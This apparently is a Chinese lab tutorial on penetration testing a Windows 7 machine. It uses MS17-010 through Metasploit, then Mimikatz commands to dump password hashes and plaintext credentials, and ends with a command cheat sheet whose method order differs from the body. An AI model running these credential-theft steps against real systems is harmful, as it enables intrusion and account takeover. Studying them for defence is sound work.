1、测试环境

- 靶机:Windows 7 专业版

- 攻击机:Kali 2.0

- 工具:Metasploit(msf)

前提:靶机必须是登入状态

2、漏洞利用

这里使用MS17-010漏洞对靶机进行渗透并反弹到meterpreter。

查看当前权限:

如图所示,此处为管理员权限。

如果不是管理员权限,请使用getsystem命令以获取管理员权限。

3、获取密码

加载mimikatz模块:

接下来有几种方法可以获取密码。

方法一:

获取登录密码的hash值。

msv然后获取明文密码:

kerberos获取到密码为Network@sec

方法二:

使用另一种方法获取hash值:



mimikatz_command -f samdump::hashes获取明文密码:

mimikatz_command -f sekurlsa::searchPasswords获取到密码为Network@sec

方法三:

最简单的方法,加载mimikatz后直接使用该命令:



wdigest获取到密码为Network@sec

方法四:

同上,加载mimikatz后直接使用:

tspkg获取到密码为Network@sec

总结:

方法一:

load mimikatz # 加载mimikatz

msv # 获取hash值

kerberos # 获取明文

方法二:

load mimikatz # 加载mimikatz

wdigest # 获取系统账户信息

方法三:

load mimikatz # 加载mimikatz

mimikatz_command -f samdump::hashes # 获取hash值

mimikatz_command -f sekurlsa::searchPasswords # 获取明文密码

方法四:

load mimikatz # 加载mimikatz

tspkg # 获取系统账户信息

近期评论